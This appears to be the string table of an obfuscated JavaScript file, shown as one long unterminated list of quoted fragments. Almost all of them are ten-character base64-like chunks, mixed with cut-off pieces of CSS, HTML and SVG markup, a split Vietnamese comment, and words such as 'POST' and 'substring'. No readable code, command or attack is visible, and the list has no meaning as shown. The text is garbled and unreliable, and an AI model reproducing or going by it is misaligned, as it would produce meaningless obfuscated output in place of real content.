"lzgmCAH+B0", "D33BD3AAAA", "/sYIQ+hTC3", "PoLpffRzTb", "2Xq501TnLU", "v/qiXvLnek", "m: 0;\n    ", "L3kk532DM7", "h7ol7V69q3", "YZt6jyro4V", "utton__con", "TfFvfpmx4V", "AXTqOvhupr", "9LVp3eM6p+", "hL3ShPbOYl", "ws6cWhJM+8", "Q2tRdXClNy", "Y5zNTP1cOD", "WJUjzmemhL", "ezYQOEOwLc", "w9xwozL00M", "3anudF1bbF", "finally", "TzNPLMJPgb", "XOcE+2eQum", "6edMUZ60KE", "r4fKzrtDu5", "C0cWgCAOAm", "7ZMZlp+FS3", "egYK7VyTK5", "DcV5t7w3JN", "6padO7Gv1W", "sW6zQncS8y", "wrwhcE1wHh", "uJeeWIrJ3F", "StzcY4VWYN", "LsTDg2g3V2", "Urs/Sw6Y9z", "zf8AwQAAOA", "ZT2dC55Mqn", "454W4B+CAX", "Xz8Uc+M0Mk", "X3+y4sMqmu", "X3hIX5r1xq", "My1Olkm14s", "f610TZwq07", "0mVZDVMv+R", "0jJe92S2Y0", "35hNjdBbOf", "jTqdvDnEzn", "204e2o+0XB", "6do5MnBuqU", "x/nhknN0WH", "+4p5j2Z1O4", "l51OmEmfBe", "CdLNP2enDq", "PgbbMFuijt", "65y/Jgg+uC", "cS+9Ke7V9o", "7LZfqlNPF9", "hwfAI6zyHf", "KQsEm2fGL8", "bD9I3Mvt3U", "hjA1KWV/v0", "nvY0bgmcBE", "LT8amml5mZ", "Joa9Q4nSzz", "xhdVtMiY85", "RnbKgbl/nR", "oXH0s+Im1B", "smFzunqeTZ", "d33oCCuVYn", "e+cS9JHEPA", "ENyQAAACct", "vVQqbNLZeJ", "T4l73Zvth1", "A+LjwYQQAA", "v5AABm88AF", "YUEx/xTE3r", "pbJ9SJJnYl", "54O4ZzYS9w", "pzEvcAoDtc", "white-spac", "k5i+GIuKc7", "QljKXsdlI5", "3TdD71yX46", "I23XF6nZuv", "ff7LhQ3Lt6", "ml54z9A9d3", "<image id=", "\n    paddi", "SYujWeC3Wp", "bzIXLs4WRE", "3SwqZppj8w", "grtXJMrleJ", "mHuiR3WMzH", "f+gwMAwKl3", "F4UyZ7gn27", "8+L6JPo5h5", "qFjvuhyaGv", "7AOCDCx8A4", "csfNb4l7hW", "j9ELC3MPcs", "srmJZx3QvT", "iZpvOpT/bT", "YAAAs+Ox3v", "4ViXu5vfZN", "qZvilnYium", "Ool7HjNxb6", "ZMPoTQXcXm", "52pFYl7Vid", "2Ye+rcXECE", "EPYBmcEECA", "fBItriFHs7", "1knc0511iH", "QvTmA6PtX0", "4t8qmuNe5K", "zcS2+Ke7W9", "JhUL1gyhUh", "sSv03WAGeA", "NNO7AS+NUm", "yeEc2Ie8Q9", "Xyj1X+zDG2", "fjJRvamJh7", "XP818n+YtP", "0I7cV0ZIQC", "OZ+j5xg9hN", "Pcw9BwpzL8", "n6OSJgTplP", "F/lvP/qRGz", "nv1zXbiXnh", "IId8M+BraL", "lI3AOADwNv", "golDmDPdkm", "eHuBnOwRmn", "iXtrncQ93V", "qamlRWhcwK", "eqsz/YU577", "nHptp3Ce/K", "7Az8VrfYp+", "0+ca++2U/c", "4wzXnecU3D", "5r5Ps1beCY", "8MCBUpvY5E", "qgjPNuyUyw", "oVJszE3BP1", "l7uvPu0C4n", "eba/zwmqb4", "yCz94EAADe", "9UKI2xqkyj", "7BhM6mOnYp", "ky/Cbp1XIX", "hOsyhHnM1P", "6nbw5xM5yD", "UqI1xqkzjD", "PH+HQ3OuVt", "TkyHNjEOZ+", "bk75LPX68K", "SNyzOol7Hj", "OYOAADQlHe", "rEPdSm+Keu", "iXulzfbDxL", "lyvNNO7AS+", "jcA4APD29y", "D0xCMy9kDD", "5EPuLeNCdx", "6Vibm3j4m5", "BhIahzSpmR", "vxks2tDEx9", "1NoU4/zJf/", "LZnmWO+T+4", "gh9JriBYcQ", "dJO8c8r3Wm", "pnzcG5H+8/", "DqxH3fE7in", "sDIrF/3NuR", "9n3js5m0BC", "JV3OUqa/3C", "ABP5nv8rwc", "zvDk4h7did", "khjqUmP76a", "DAzXgpBQAA", "9wz2VzYBvr", "0x5nf8jPP/", "1I1v4WZMhC", "rgolDnDPdn", "SdyzLd7C6b", "853CvhInVr", "RZh7mHsOFO", "x7rdxztQ9j", "/9zBVxqszH", "o1HXw3Uxtn", "mHuSd2WM/E", "jmmHyTMc7h", "tE/eN3dCSJ", "uZenXkpzL1", "LOZqZ8LB+d", "dxT5lZdoZX", "Cwskfuzk/Q", "AJ1Hlzimi1", "l+n7tNuYe6", "Uq5iLiOJ2S", "jwiqb4l59s", "+eXFA3Ju+K", "7PSdyzWKc5", "5viXn3z2sP", "ing-top: c", "Xs5TpL/cKf", "M3Etv5uPeN", "4R9zzQdwzG", "rN+VuoUwg7", "XkO98hxQdQ", "d5bDz3VGPZ", "pztTKxL3rE", "72BenytTPh", "GPMZh3s87/", "XSn9zlx33M", "ijvaTqb2T2", "8inU2YuuNR", "uIeAHw4eFM", "    border", "83008 68.8", "8W9sdVpm+J", "/Jtv7/pas3", "c00Uu1MkyD", "/9dU2cKk9e", "Pt8HzQ3+l3", "iDbJ/AJ1zI", "RShrAdUywI", ".86 149.59", "l7EeKeuDc6", "W5nH068Wpm", "E5cC6Dy6xD", "fR1YczMc7h", "Wx+RkSDPjU", "96HApg2ozz", "3u72FfMlhJ", "inuHAbpvbW", "ELMtJpkMnX", "5p3S2SCVTn", "SmuFff7Liw", "zs45S3S9yL", "9xLTIl73Zv", "Lp68KYmedw", "e+eOe8t3eN", "mfiIZeraGt", "CYuBdCp6+C", "7i39C1xr76", "zCb7LHq09E", "xGlzLvRXNP", "hwkzMPVHfI", "mTVs+aEtZW", "fosOwk7ikz", "xztQ9jnM1M", "n7i10Evd0p", "A5+MBEABoJ", "ZObRRFMFyn", "aeqHqlLBBs", "T99bdFPfqm", "m7Yp/v9x9x", "Fea2MNJ3LM", "26z+SfELkl", "BAAA3vEa+Y", "Yz3NPaDPe+", "P0zcS2+Ke7", "DPAzPzTmik", "wwNwmZnpvm", "7PK4FgTpfW", "TdnvXzHPId", "z/hY29f2Cs", "Tu/F0EGZUx", "wMAwKl3v/7", "NyrL93JSdw", "VaVVa", "QwhVxeaBbM", "yEwAcAwFTi", "i6mvv8KErG", "9fczPbu69C", "ArmM6s/4yn", "4jd3XOTdhX", "bmnhjEr7v8", "+5p7hwHNNs", "PfYM/GrTlb", "JUmam1+evm", "border-box", "Z7C53somv7", "U2vTHadeyA", "gM7yZAgAAf", "SBok/c4bc3", "AAaOXBEQCY", "sH5368/+hn", "PDaee6qxbA", "73QkE4pNtU", "vmTK09A+w7", "piblqxk61K", "UTHTHJtP8N", "APDhk", "WOdtv/r2ok", "0Mx5eX0+4d", "l8fGc081lk", "uJdZFvfW3R", "i9fh/nyro5", "1TbMo09mNu", "pzYsD4t70T", "LrYn9yfRWZ", "LhEACIEPfE", "ughkVvzDvj", "g02rqiUiZX", "dlM0CkgznB", "pSkmZkJb4k", "qYpW9An++l", "gkWxxCz2cg", "9oPEvfSmuF", "/Th3+T7yRh", "radius: 10", "NCPuEfd8EP", "zwUWhzBnuy", "SPDGAgAA4M", "N8zfFPeim+", "xnhzX18879", "ffSxD0AANg", "g7fPdAX5vT", "WYe4BwAwE9", "Ic2MQ5n6Pn", "ACeAG+qAAA", "JeYkrc695s", "fAABwf/pfA", "8KftIzGSHQ", "7NzsQdof/c", "cw9yzC3MPc", "ITijHqdPrm", "HEtNff00Sc", "M23bJF2llj", "88cNxbvvW9", "ZuluQH7rcT", "I3mZv+u1x0", "YjNRJ8v0Yd", "0IIoTuIlxV", "3DullsT+5P", "C/NDlZuJip", "r2MaErJjGp", "sS99LEPQCA", "Mt3xqS9yQp", "WZ7lD7h8uy", "8.99C225.9", "8QDkHR/uVw", "S0nrYJZSlz", "rFv8wGe6Xi", "mPv5Jhr8qc", "Qj7ulOy2Di", "0TiHuSk7in", "32aO1Z+Ijn", "76xD3AABWw", "zdFPgAA2B8", "h/9xtxT9Xs", "Tins9J3LM4", "h7Vibm3j4m", "001xb2x12q", "BdCp6+C7md", "w98QO65mYe", "hT339tELup", "BonZt4x9Ux", " /* Làm tr", "M599de/XP2", "3+4h7aeIeA", "uFfabD9I3E", "5NvncQ925f", "fSzPhkmHtu", "zAOQdH+5XC", "TBttYqPeXo", "16Y5TL2SEm", "NRMKstQ9gD", "B0kVKZuuNR", "g5kZaa8Ppv", "YUfEL8944V", "Xjm2q2fTpZ", "1dMKPiF+a9", "9aYnftJxmX", "wcxzQvdZxN", "mMjjaOYhYj", "xJ7iyPi3vR", "3rE7insdM3", "/XSyTPu2M9", "5C/O+OFVme", "nlqnPRGFmP", "RNzzOYl7Fu", "aTYUKxKWjl", "N1tuF/kAgC", "sfwoYUoWCJ", "xA7rmZh7Vi", "5AABn4LPEA", "AQAA4ENwH/", "KFPfJ24Qu6", "0XMFfEqTLr", "j7g3zUncK2", "9YmHuvlXuu", "dsDPcbJV3O", "5h7oFsi41S", "t5r5Z67LA8", "3MZmE51Lpj", "a2cxL3dOfo", "+5zd8eoN+c", "RWDcn86LGE", "OAovNwAA8I", "ELhuZlqdw9", "Tzom8jiaeY", "/ROzmmR2Tm", "substring", "v2FfR1gv8Z", "SVPZxgQrcs", "tU6+UaGeYq", "Ctsinu5TXG", "AUCXuiXsR4", "/sp3YGnS+u", "PcswhzD3PP", "y7Xp3qc1du", "GMil+Y98ap", "ZJ3NOd4UnE", "7mnGovPmR6", "+QNsO+a7bD", "GAXHiKfuCf", "3Sn8vJsJ3F", "HjNxb62TuK", "KbeAc8EF4U", "LllYEUubYG", "Mf2HeELgmO", "NWu2WCxK25", "B15PpneTpZ", "bxkTc6/OxN", "inu4MTyLu+", "azuYT4pd8T", "eHeSzKm5kg", "MiXqH3I8zg", "qNLHFPbJ+4", "PcEFsiUlvE", "dHoh7xL3hq", "cS9pIm4J0z", "+CzNlICS7b", "d630IdSYz+", "gmWQFNO4IB", "MDdcp4PHPt", "jlr27DeGU9", "lJmZCW9fBi", "/si9nLIt/3", "HybupTfFvf", "6CqQ0Po3EB", "j3sBm+x+C1", "MQ0ew0zzIj", "TZdaw5YcmM", "xG4h5AQ7go", "+2Y3L3kHtB", "nrj3DJEPAA", "77Ap9N5gBH", "OlnmOdyTXb", "vebD9M3Etv", "XO3DGGczUz", "Qtjblqykq1", "Oxs05Nt+f9", "9eP/Rz1wRp", "7kiTpX5+BE", "hSNw7duA6c", "Yaki5TK1B2", "65APrCTsfQ", "2x7yr791n1", "TNDAYY4z9y", "EvQtwT9xJT", "T34r1rni60", "HuhX+T7yJx", "s6mO3X0dGs", "jPWLHUgxJF", "KuTZXK9SFJ", "PsF32aO1Z+", "T2yfuG7uhJ", '.99Z" fill', "4h4A3Bsv0g", "tWJubePibm", "ZQ5BP3AAAA", "P3nW40aJe+", "PfbKfzoTOJ", "18aJDCH16Y", "yYuCfuRYh7", "7hknH8H0Pv", "zIu864Af/3", "zoAePZj7FS", "ou3YGrDzWh", "ynQXzH6mxE", "Ie4tRD4AOA", "3zy0e6A73u", "yqV+vkLuhm", "m3eOa1fpli", "8uBdbFvfW3", "N3jB98+++9", "0sQ9AJjPiy", "AAMA1XhwBA", "WwuPbTVprh", "u0myZmGiN1", "r7S0OiHvTN", "YVC9YMoVIZ", "2eQxTX1c1e", "/LhPpFDOvR", "3+uumnf4XJ", "vjZO4pzvDk", "r5FP/PS9nb", "nyptmcZ+zK", "9yLEPfEvdE", "XmBL3ujfbD", "0S2ni+3bJT", "wx55FPnFve", "golDnDPdnm", "v5KvIR99SX", "Bmw0AAKS5j", "19kA73Pivu", "c6Je6VNtsP", "+81i9TzNPL", "ZernTVOc8Y", "bywyQx1KTH", "r72a+b7NG/", "HEPAADYCW8", "Qk7hU3Qdzb", "KGvYjNE6EK", "O/2lLwtt+4", "Dw2hcwByLT", "oMWxoS+O58", "1oRjNTqdvD", "nTn4+lXC9M", "DWmuxNhzGU", "Xa15HoC848", "TiHt2J3FPd", "AzwUWhzBnu", "ACaOOQCAAC", "dWX+/H6GSZ", "Xbv10skz7t", "aFtY/rKGrN", "4zLPfjjKAz", "duunk2Xat5", "5X0McE3jnV", "qSCcWmWiff", "fbDxP30pvi", "u7+Sd2XZMc", "ubMyPaWs+b", "EPgDgiDzgA", "Ty2Y6bbw5k", "KX7mqd+iSa", "WBxtcF8zyL", "ZCsttW5vH0", "NAACwgR/93", "jAQ+QT99be", "JxH37E7inu", "GqTJr2PJD2", "eexFxt7r0J", "PwthdxbKO6", "z3GOYjgcg7", "WyTB/WfdPK", "5mHiN08s2M", "xLzEl7nVvt", "3/tUHspjqf", "VPiydMNFap", "eez3OkUkoB", "aH+JmOIl7t", "3uKC8cxHS9", "UtK6ME0tN1", "LfKVuvk6Wq", "TN60zFu2oN", "eYe5p4Dhbm", "77w7tchL3d", "77O29AwVyr", "+zLO6tuynu", "e5h7Kgpzr8", "0+vcfO29gL", "6fcFMWWyqd", "91it/Klclj", "EDRtcgn7tU", "LItLnlMnEp", "DbdMADNCJ8", "yn86EzidVk", "k3e7zUywIk", "y9x4DPPMC5", "gAAGOOBGgD", "uVYDdMv+Zm", "cA5jeR78x9", "ce/qxct3Hj", "vjnEzXAOzj", "+/kmGvypxg", "8xJe51b7Yf", "MgE3+BYX6F", "OTUm4WuF7/", "eYqKzUSdLN", " × ", "NlinjDYC0L", "oR94h7Poh7", " .alert_bt", "1zAnLVnJpU", "p3N9TSzbSX", "7AXNFnCqz/", "StX8Fubx5N", "Jy5wCIpj0G", "2zyf6UuDAJ", "bLdJzOsRGw", "XjpZJidDmh", "3/5Lvhnwva", "xP3xL0IcU/", "9YoPBZWbWr", "CUF0sAAGBz", "2cAANgfcU/", "NmyIfALA1H", "vHkz43fkE3", "o+AAD2zMMs", "NRJJ2wM993", "3kIncU93Wi", "KZGaqDvIt6", "9QInbG8iDb", "nj8cy1Wz+d", "xm+NjfvMzx", "J+4N3jB/U9", "8NE6VGXs9S", "y4tyfEzXBK", "2794456dVxPpj", "ZWi1SjLORK", "9DKqWLSsan", "CWOCgAANyY", "b7YflNl/9F", "     heigh", "QAmHuvVbuu", "23iPjcErpu", "c7JRvop9w7", "FJML3TkUwo", "46U+MxTCE0", "K7WQ7prZXS", "AAAd+yD737", "vi3uAN8zfF", "eVNkYz7zWL", "93RnHeIeAA", "Ye/rUk5g/+", "uHf14uU7xb", "doXnrjYGfi", "47eHfFj3aW", "ZJn6upfQGc", "begGnvLQh9", "//uVfbm6Ei", "GejnJjNDJM", "9EjM+Geaem", "vm+Jew6a4t", 'iv class="', "CZ1PqiSrYf", "ulkmfZtZ7i", "xCaKsw9zD3", "J08MVCnjMc", "UmQpl0fGKJ", "f9usgHAADX", "HH5g2mfTZy", "kNwDSfhrpW", "y++4HEPd3p", "8vAEAwEmJe", "/CX0O1yJG/", "2NtWxu68uw", "AiHTX+4V+O", "Tb2SYp6jYT", "YXIBwAAeR6", "2GBwmZn169", "d6H0KdyUw+", "AcXFvkE/ei", "z/SNWKaurb", "zQyTLvb2FT", "8AAAAPMdLI", "kp8Z+0XzNo", "jovrLYp7ol", "qpc+kew9TX", "PdBVajnTL6", "4uKmebYfIL", "K174L2kJVJ", "L3nHvc65Su", "1BAghUxzbD", "v0ZUqemG2F", "4ZYJYEboZJ", "52skS8NAnQ", "zz+d7Of1uJ", "1O4p7uVF6e", "KCNB2cAgJW", "aImpnuBiVl", "l1qpsH16Ic", "PIm4Z3cS93", "NlYu7ZJh/B", "He7KLt2Bqw", "/0wcS+9Ke7", "J0zs4STuWZ", "8z9ovmbQDN", "wAANR6kAQB", "dSYy9bUfXQ", "vol8xL241O", "8LGvn96N+q", "EDfDOThjyR", "fTPps4fZfH", "b5STuEfdqE", "35m+KfACwX", "DuPBzH0ujI", "lYk9nKVnwY", "X6LvBDPAYM", "QCAUxH3xL0", "Hovjb7R7OK", "Zme4r1nDLB", "UtSE5xp3i2", "p5ejmb+fJs", "zHO7JLt6Cq", "3YS90oT2zm", "88DTWGSGOp", "usZ2LuWZmY", "GScIPoxzuP", "tESy2QVmZq", "MR9UP2zG5e", "zkSlR75D7c", "Xf6VJh7COl", "59vyWcO9b+", "CCGEHomXA0", "5crmNtsgW5", "SQt42Vvdgs", "Z0NtWxS3lr", "3zXv3Olu7q", "MGbmOdwjxw", "jY6Y5Rb8S9", "t/kAz3Q8SG", "eXoZZtLlop", "nsIwFxezT+", "kbQDPmNpt/", "r4N7mZKmcU", "eziJeyTHdl", "bn6LDsJO4p", "puOBPnmP09", "c8+BwtxLM+", "TMw9MQjMva", "3Pny9LXo5i", "zPileWDu55", "8+gSx3SRC3", "JS4173Zfpi", "hpO4Z1u8hd", "FzLD510gkb", "wjwzxFxWai", "JTRKi", "HEPAMCBCAC", "EnSzTh3Xft", "qbNLY/JyZB", "XfQwpiblqx", "1 147.66 2", "fTaLZ8GlKk", "8TlTlbAe5G", "I3AMQ4cIBA", "5O4V5rYzkn", "9vGmKs1aFC", "j928LaCICc", "ufT3OId97D", "TKT9CmOS8e", "gu+zR2jPxc", "AHRL3xL0Ic", "M+Geaem4m5", "JEEJGYe5h7", "xT3feHdrlJ", "53pL8wbAtc", "U4pz8782uT", "W/zTXGvvtl", "bORuAcA0+D", "5aJ/5u8e6Z", "cKrOG/TrqZ", "GVk7inO+8O", "Zp33aGe1qb", "mZKa/PpjhV", "NzDvea+w6+", "DAIDnHJABA", "xtNv+E2CWp", "s79eP/Rz1w", "cG/tk82EYG", "rNsICSn3cm", "H41EknbDyW", "Evd0Z3gScc", "AMAAM7MCxE", "AAAwM376Mc", "5cnr021wLW", "pUe+Q+3FG0", "/mnm+5gReC", "ac9zx76WSZ", "D3dmVqRuGd", "IIQE4boPFu", "gxBCdfGnDd", "8S9hcgHAAA", "SdzTncrLs5", "z8AANBJ3BP", "wLQucTlAKc", "AKvzZgQAAI", "j7dMerN+Yx", "TAlsQlvXfn", "h7ZiNxDwCg", "TqjuO9xuHf", "LzkVxnhlIE", "uFee2MpJ3N", "PWRfzk8O+c", "SxB1nZjL0i", "zHRfsYZbJo", "6WSNfGgTob", "ffEIF7U3Hs", "SxzTRS7UyT", "kmjNCQYukk", "smdDbVsUt5", "AAPggAAAA+", "aHC2YKd+BQ", "on-height)", "uedAYe6lmf", "83E3KszEw0", "1EPgAAmMsD", "HuSd2WM/E3", "P/wf55Dv6e", "yLMPcw9Bwp", "k3jmFqXCn3", "/43tC2/4rv", "atlMp403Z3", "SeIeAAAwmz", "DOThjyRmat", "ZKbhU91CJ8", "msAABDy2W/", "5gS97o32w/", "T7ZjaXinVm", "wBg5Od/89e", "mLneyQl/cS", "WSfm/jEt8h", "zKRTjHzWjT", "rXpzFGrXLm", "4FiXsAAOyT", "eBtCMuc3mn", "UmdiUx9/dP", "psCsNq9kpt", "gJsT98S9CH", 'mlns="http', "++JUmeVZ3H", "3HuTyAcAsD", "Ebt5Zsdkpu", "awkrKhNX3C", "u2yUcwvcut", "IyRZQtsDCI", "OQZvEy4Qyw", "GPycue4V6l", "UjcAwB4MLy", "5st0I3QXkx", "6LA3mLjQKV", "D3Xiv33GV5", "bu/+r1POZc", "mYe7bJRzC9", "hP3woviHgD", "FMN1mt8ysP", "VPsOb12G2B", "+NUmTVs+aF", "gZrFv8wGe6", "U1RsJupkmT", "Z6b5iDbdMA", "RsZPcresM9", "MK5W25N7E+", "sdkJnQ+qWZ", "YS5h7mnojD", "Xb54w3v/8I", "O90x6s35jH", "vvG80CuURe", "GqZf8jNjv2", "zUz4WDcz/e", '120"  id="', "Itu3iruPbz", "k5g5kZaa8P", "qlPookrW8c", "97LwUAAOjk", "3QnsxzRmhp", "tumoerIdE1", "DzzPileWDu", "cE1ggU1rG4", "JUjzmemhLd", "3E6Waah5eP", "2sMyYfQgih", "xtN0WtU54P", "/u1zRs2Ntb", "c9sJO4BNIE", "VpviXn2z64", "4p64F3HiuL", "4MXOKV4IA4", "zihQsAAHZC", "Exvh4EszMx", "1Pcq2+OE/c", "0pviXm2v88", "hhTOOXH7R1", "byYAAHDKT/", "t3d//4Xz8U", "zE1LVrJ1Kd", "5+dj7h3C0f", "pmjmf/46Z5", "mndLYtJnU6", "JnIlNf/zTz", "yC75JXs48J", "u1zEvfqS3d", "1feEhfmvXG", "gu2+KWdiOi", "x6ky6z7bCm", "MR0aoj13SV", "j+uVuPPTFn", "cyw+ddIJG4", "nqUGL6669r", "Wsi0ueUycS", "DcA0n4a69r", "ZFWZxzintl", "oZJozQkGLp", "15sNQ4w68N", "SumMSkYlOi", "PEfkAAPp5g", "5lIHFPd/p8", "5MqEFJmpmZ", "6BydPDFQp4", "LIh8AwPZ5Y", "mL9PYjzlfE", "U9yr7S0OiH", "Isw9zD0HCn", "FdmRpsvE4N", "ziN3Jl8h6n", "zfFPeim0eO", "D30sz4ZJh7", "qfJCXvEOLZ", "POST", "EvZp1mpO4F", "32.8V66.37", "udlekpZe3P", "73Xst3rPch", "uzdwU9zLL4", "zD3BM7rGdi", "SGOpSY/vpr", "+m+6HO4t54", "r96bCEeeBp", "SaZDJ16elm", "qL892EvdKE", "xSQ+9Ktlnl", "mb/+o9c55D", ".66 5.3300", "OqcAyevex4", "d #fff;\n  ", "4c7+ih07Wy", "mtzBTBkKy2", "fVj3TStj6t", "TmI5PNb3Mz", "9BfmDYFrgv", "75oEeAODkx", "H74oA1wQOK", "xL3BG+Zvbj", "JQ5i5hXAtC", "IDj8IIHAAB", "SRNwTJvZwE", "UcwvY9+rmm", "PHdWPVD5Ih", "o06ntwlcPu", "3vrcuQbwZ8", "Hfw2w75Psm", "3js5m0BRUw", "Lme6C2c+UO", "Y5xLNMxJy4", "sCn03mAEeQ", "Gu1JCJNKZt", "   <use xl", "nMS9hJO418", " 228.05 22", "24l6auAcA6", "l0fGKJYxnz", "qFebea+Weq", "Ot+OfK9/OE", "6Y2PIzGBcy", "LgcopbgWP+", "7/F8b1tHug", "gXIe5FNkU+", "Bs8EJtKYtq", "+cW8vm+Jew", '="284">\n  ', "9HvO5HozpE", "ht: var(--", "HkmuCiUOcM", "9puPmJx1TZ", "Up7tU3u+4o", "186YpzloVJ", "+V6dxD2Pmb", "cHZadxD1lZ", "GLyIeQRC8k", "WZ5p2lXLtW", "5nJ54WNfR8", "nUXlwpTNnZ", "B1wIAMAgA7", "BT7msBTNDq", "a++OU7cAwB", '5 294" fil', "YlO7caUwZb", "fXEnZV7rly", "MS9yzO0WHZ", "bm8fSrhWkZ", "syhHnM1PWT", "94gdSzEkXa", "0AwILzkU/c", "U91qujG62E", "mm+JefbOdu", "rJX95I/+0P", "9GfXn5WLm/", "vi3luJfACw", "l4o7l29ePn", "Ma9HcU+fmA", "ExrpfOkGlh", "AAA8jtPIR9", "DYBh9AAAAA", "XXC39d51Xi", "Ajwoz+4+Tf", "DUtZ22yWQp", "+XxzDpGsj2", "hanh cuộn ", "GliwpoQfT0", "SJSX0YBra7", "mdDbVsUt5a", "L22YLdCO0F", "N2Lub4ZgeQ", "czU2nTHqRc", "QYDOJkzdY1", "logo-tf", "2+Ke7W9zgu", "mQZsahTH3/", "tQPJq9jGhK", "e7ozNIm453", "08vMTPcVa7", "7z/6mSviVJ", "/L5MuorQsy", "S2Yi75/T60", "vyWn3nuR9l", "Q8AAJjAmwI", "Fff8bU65Tw", "ee+CRbHELP", "R93xO4p7FO", "aSzCVN3PAp", "m+Jeba94cf", "3EPd1Zh7gH", "jmQQsjuG43", "1bbFPfEvcE", "qkzL2nTH6X", "X4l7ReJebq", "JKZWpvuOPV", "lY3xzGv9Ms", "/GSza0MTH3", "GZeAUzrEpc", "HPbCTuATSC", "4k7u1zEvfq", "eLJHUmMvX1", "KAAA4pPORT", "1DiXnUYcU9", "0SGoCcS9pI", "lNlYu7ZJh/", "T3/2dN6Bgr", "D1wUzjx7vE", "gEVfvvdu+H", "AF4ibgn7kW", "k1q97G3Ivv", "AAwL3w5gcA", "I+1TolbScf", "4p7urEPcAw", "UzDTHplqnO", "/YJf08GAOy", "uSyX6ZfSxP", "+QBgM3xQBt", "j0u0ilmXov", "AACzh+/8W+", "6Wh8oxp/iN", "otFOEyYe8N", "rxL0pm+Jef", "zU2nTHqRcy", "Up010w+5kS", "nPtlPZ0Lnk", "SEmpSkmZkJ", "cPuReUMTdt", "wdcejMHZXs", "wZxmC3SLpB", "WWiCtzNTav", "rskT0hem9e", "0aoj13SVLY", "gzmcnnhY19", "QIz/cqWZxh", "IR9xzO0CTi", "6p0z0y/xTO", "7F+1oBLK6P", "wdSGm9G4gD", "0cnTAnXKeB", "rYfp87lsly", "AAPeTgCgEH", "DDmIYmiti5", "5apSyd7x36", "NgVmtXklM7", "fwkwZCMluW", "4l7SRNwTJv", "Pr3HztvYC5", "5O4Z7FOcxL", "RUAABhW/0m", "8EPcAfgm/t", "HIOz7crxYy", "PMNJO75nMQ", "NNPoLpXW6l", "Hq420e8HO4", "L365rWHt9g", "75B7rUkZOI", "iBBCT4S5h7", "M+GSYe24m5", "7N+3duQu2B", "XTDNvEeVdX", "pJO453MS95", "ORqb/TjUs9", "3+Wx8dxTjW", "zy2NyMqSZc", "31B0NWa5wH", "6b1oZU9fW6", "z8KYrtgs0A", "8cMk5Oiw7C", "VTYLuGKeZh", "GE0Fd9x3NA", "TiBCQ0PwGV", "ex8z4Bursu", "PnEPXGv9Mz", "c/hDE0i7k1", "AMAAJjKGxk", "NBaZoQ4lpr", "+Iy8hH3Ai8", "M8AHnHh/vV", "5Xfyn9bhR+", "9g9jLPO05L", "Hl0iWO6yIU", "ghcU/cixD3", "KQmSk1MU/K", "r99xlebDBd", "uTuOcxE/fW", "JmXgOGY+3J", "+VzLpFWbZZ", "+4BAE+8gAM", "1qsQGgD8Lc", "2.8V66.379", "59c5i4BwDA", "Gi/Z0MbE3M", "AyKxf9zbkX", "fC3FvGxNyr", "Le2FPcWIh8", "8v0gdE+sBC", "TFnZSpaTsl", "Y63VhFOqyD", "VmGlyPfihR", "CCqPxHT9nq", "xsw8h3vkuC", "dMADNCJ8vU", "ZbKrzE0hax", "7W5YJ8GI3E", "pvfRzzXNUg", "YIFMaRmPM4", "Q1xrzqMuJd", "9U+VTD9Et+", "k/Cc5X8t3r", "Hf14uU7xb3", "TiJfLdfmiL", "9q5O45zET9", "OpT/bTmdD5", "w9TXP818n+", "meE/eixD0A", "h7oVeIe76B", "CVkbiYdn0k", "e3Kv8l3lri", "j/+gffzezh", "rMB+GPJtL9", "Pcw9FYW5V2", "U7inu4MTSL", "mBQRt8h6nr", "eCAOCzvdMe", "MvZHyjv/3t", "udxD3dWYe4", "gFLZJKpjPr", "ma49042f/S", "Ptb2NR3f+c", "8vrUO9zuXy", "mrtgRsUvzH", "m7qU3xb36Z", "zL0aL9nQxs", "WznJO7pztF", "glW5IhzDVM", "j3p8MS5oGn", "z8++9hP3Kv", "jahBg", "Y4c7+ih07W", "3Hsb9OM//w", "2aO1Z6Ljz3", "EknbDyWHyV", "5C6b2aNAdt", "ES93RneBJx", "X55zijDMc4", "6ru/8wYUzL", "3OvzrwU5t4", "nY5kQrGp1s", "wtzD3FNRmH", "3IXJ0Y72OV", "uSLPEw+hPr", "Wac5iXuRkV", "nl6GWYSvG2", "vDv8V0l7qU", "SBxL7d31/2", "5/GIh/Mc7r", "QEA4Ib1Rz5", "IFMXqo67hj", "zzV6X/+2uD", "/6n/yh9HJ0", "9AwVyrk2Vy", "6JexHinriX", "Nb6nQvdvfc", "7g09cXeb4l", "logo-conta", "y2NyMqSZcS", "Qe5/vRjXMv", "AwL1zIAYAA", "UnFpiyHiWd", "nZloaGPGto", "1inOYl7kZF", "qjQXfQwpib", "L2aCcXnE3y", "VwvTMsDIrF", "4ZcokrqnG/", "E0GJh7mHuW", "c4p4b4h4AA", "bUFvnEveyk", "S4J+5FiHvi", "CfuiXtR4l6", "0KmO6zKdWY", "mqLv+C+Bpg", "X4mY4pWvTv", "2yLt3B6/+r", "NqEsZS5js5", "twbnnvyDZ6", "SZ+rqKINof", "DuLUQ+AGDr", "ljavvEfWM3", "iLEGzH3N0O", "3Zvthx4t7C", "mJh8CKGo+C", "CEEIoI/6UB", "mc0SGpCcS9", "-50%, -50%", "F0nqTGTq65", "y4BwBkePEH", "ize: 16px ", "c8p2hHiEP1", "ROcreuM9xj", "Rwyg8oS8PX", "fF6fKPCn7S", "VYEUubYGdA", "iXujcyeNe8", "pmG98uDfe5", "qSTDtF8tjc", "Yd8t1Xkbbl", "L9amwKw2r2", "35fELsktQE", "0GfUd/9UR+", "         <", "lPDsTjs1kn", "tXwR+b5H5A", "7ol7o3PiXm", "D1zG/a+H+H", "Hp6CdE8503", "n084d8utif", "jr4bqa2T9w", "AA4EXFP3Is", "TTiVfOMJXt", "D9N9Np8Qu/", "k7unO0WHZS", "RAAC6fPHuh", "rEfd8TuKex", "075bIBKtyx", "Rvicy9fVph", "d15d2iXk7i", "1IZUGPthGX", "PPX9TACSut", "iXs2Z3RIag", "SmPzQidMto", "Ca4kAAALni", "U23XHqhYxw", "Fvfpm54Xi3", "6xDozqotZv", "FqZlgJFZv+", "b3YIJnU117", "RQz70VzT50", "M0/nUJ/vpT", "vhnwPciOQ7", "c0WcKvPxIx", "UjuQVfAWyN", "fEPXEvQtwT", "5j1696G3AX", "E6zKEeczU8", "xzuyS7egqk", "IJVOeJ8Zkp", "Cm99FvzD1V", "NxNzr8ZLNr", "NAFmZmtEsn", "6fe92/K8a5", "ZXmowWVmPn", "ZqZ+1hyc+/", "MPfEDuuZmH", "5Olmmvq4ii", "WmxL3uzfbD", "4m5l6dmWho", "ding-left:", "YPYzJQ5i5h", "H5PpxpM5Ep", "DqDOZyeeFj", "5+g/9GCH0V", 